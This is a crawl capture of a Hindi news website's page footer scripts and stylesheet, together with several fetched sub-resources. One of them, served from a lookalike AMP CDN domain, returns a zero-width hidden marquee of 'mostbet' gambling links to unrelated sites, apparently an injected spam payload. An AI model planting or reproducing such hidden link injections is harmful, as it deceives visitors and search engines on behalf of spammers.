	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item" tabindex="-1">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>html{font-size:16px;}</style>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-14692-css' href='https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14692.css?ver=1764497337' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919509723392","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 45px; right: 15px;","pos_m":"position: fixed; bottom: 45px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script type="module" src="https://sanjeevnitoday.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5787c6ef11"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"July 7, 2024 \u2013 Sanjeevni Today","excerpt":""}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sanjeevnitoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sanjeevnitoday.com\/wp-admin\/admin-ajax.php","nonce":"c6b8c8e76a","urls":{"assets":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sanjeevnitoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sanjeevnitoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://sanjeevnitoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BKkJ0BJaND2kCpRAbnurbQldFNc2N9LfdBIIMpr8V10PDY7mOS9ODH_wTAJOpEuUDFBUU0NCUtOK1RFC2XoxIDo','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=CEcTHnJM2MmCdc7xe4swg5hVu
body_size: -56
content:
<marquee style='position:absolute;width:0;'>
<a href="https://www.hssgroup.com.my/" title="mostbet">mostbet</a> 
<a href="https://gibsoncollege.edu.et/" title="mostbet">mostbet</a> 
<a href="https://praktiki.duth.gr/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
</marquee>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BE7ue4Y6qL92kVJHSOJq9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764503366232');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanjeevnitoday.com/wp-content/uploads/elementor/css/post-14683.css?ver=1764497335
body_size: 2129
content:
.elementor-14683 .elementor-element.elementor-element-6fe6943d:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-container{max-width:1200px;}.elementor-14683 .elementor-element.elementor-element-6fe6943d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-6fe6943d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-63f85477.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-19a7423.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-35c1f11d{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon{color:#000000;border-color:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-35c1f11d.elementor-view-default .elementor-icon svg{fill:#000000;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-35c1f11d .elementor-icon svg{height:18px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-50e72e1b{width:auto;max-width:auto;margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 5px) 6px;}.elementor-14683 .elementor-element.elementor-element-50e72e1b .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-1e1434de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-7be3a397{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form{text-align:left;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;}.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__input,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-search-form__icon,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-14683 .elementor-element.elementor-element-7be3a397 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#7A7A7A;fill:#7A7A7A;}.elementor-14683 .elementor-element.elementor-element-7be3a397:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-7be3a397.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-14683 .elementor-element.elementor-element-59c5cb66{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-59c5cb66 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-14683 .elementor-element.elementor-element-206b7115 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;color:#000000;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-141279a2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-14683 .elementor-element.elementor-element-3f859ed img{width:100%;max-width:100%;height:115px;object-fit:cover;object-position:center center;}.elementor-bc-flex-widget .elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14683 .elementor-element.elementor-element-4904baa8.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-14683 .elementor-element.elementor-element-37017b36{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-weight:600;text-transform:capitalize;}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-2ab6b6dd .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-4c2e82f{--grid-template-columns:repeat(0, auto);text-align:center;width:auto;max-width:auto;--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14683 .elementor-element.elementor-element-946dff6:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #DE0000 0%, #FF003F 100%);}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-container{max-width:1220px;}.elementor-14683 .elementor-element.elementor-element-946dff6{box-shadow:0px 5px 10px 0px rgba(160.80804061889646, 160.80804061889646, 160.80804061889646, 0.39);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-946dff6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-1398e63e{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#d4cfcf;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-menu-toggle{margin:0 auto;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:10px;padding-bottom:10px;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:before,
					.elementor-14683 .elementor-element.elementor-element-1398e63e .e--pointer-framed .elementor-item:after{border-color:#09066B;}.elementor-14683 .elementor-element.elementor-element-7a594b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-7a594b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc{width:auto;max-width:auto;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon-wrapper{text-align:left;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-framed .elementor-icon, .elementor-14683 .elementor-element.elementor-element-31f9fbdc.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon{font-size:18px;}.elementor-14683 .elementor-element.elementor-element-31f9fbdc .elementor-icon svg{height:18px;}.elementor-14683 .elementor-element.elementor-element-f9bf300 img{width:49%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button{background-color:#FFFFFF;font-family:"Lato", Sans-serif;font-weight:600;fill:#011E29;color:#011E29;padding:5px 9px 5px 5px;}.elementor-14683 .elementor-element.elementor-element-2d54f093{width:auto;max-width:auto;padding:0px 0px 0px 10px;}.elementor-14683 .elementor-element.elementor-element-2d54f093 .elementor-button-content-wrapper{flex-direction:row;}.elementor-14683 .elementor-element.elementor-element-55b7478a:not(.elementor-motion-effects-element-type-background), .elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-accent ) 0%, #f2295b 100%);}.elementor-14683 .elementor-element.elementor-element-55b7478a{box-shadow:0px 0px 10px 0px rgba(103.80804061889647, 103.80804061889647, 103.80804061889647, 0.42);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14683 .elementor-element.elementor-element-55b7478a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:600;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-14683 .elementor-element.elementor-element-7ec46e99 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-14683 .elementor-element.elementor-element-7ec46e99{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:5px;--e-nav-menu-divider-height:5px;--e-nav-menu-divider-color:#cbc9cb;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-14683 .elementor-element.elementor-element-63f85477{width:25.372%;}.elementor-14683 .elementor-element.elementor-element-141279a2{width:49.294%;}.elementor-14683 .elementor-element.elementor-element-4904baa8{width:25%;}}@media(max-width:1024px){.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-14683 .elementor-element.elementor-element-37017b36 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-14683 